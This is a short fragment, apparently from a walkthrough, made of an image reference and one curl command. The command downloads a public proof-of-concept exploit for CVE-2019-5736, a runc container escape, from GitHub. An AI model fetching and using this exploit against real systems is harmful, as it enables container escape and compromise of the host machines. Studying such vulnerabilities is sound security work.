 curl https://raw.githubusercontent.com/Frichetten/CVE-2019-5736-PoC/master/main.go -o main.go